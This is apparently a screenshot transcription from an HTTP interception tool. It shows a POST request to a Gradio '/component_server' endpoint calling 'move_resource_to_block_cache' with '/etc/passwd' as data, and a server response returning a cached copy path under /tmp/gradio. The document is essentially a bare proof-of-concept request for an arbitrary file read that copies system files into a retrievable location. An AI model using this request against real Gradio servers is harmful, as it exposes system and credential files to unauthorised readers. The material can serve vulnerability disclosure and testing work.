 Request
Pretty Raw Hex
\n
1 POST /component_server HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 Content-Length: 119
11
12 {
13 "component_id":"3",
14 "data":"/etc/passwd",
15 "fn_name":"move_resource_to_block_cache",
16 "session_hash":"a"
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 date: Thu, 23 May 2024 06:49:53 GMT
3 server: uvicorn
4 content-length: 61
5 content-type: application/json
6 Connection: close
7
8 "/tmp/gradio/d7eec04b4beee840396c60764773cb2808f24c89/passwd"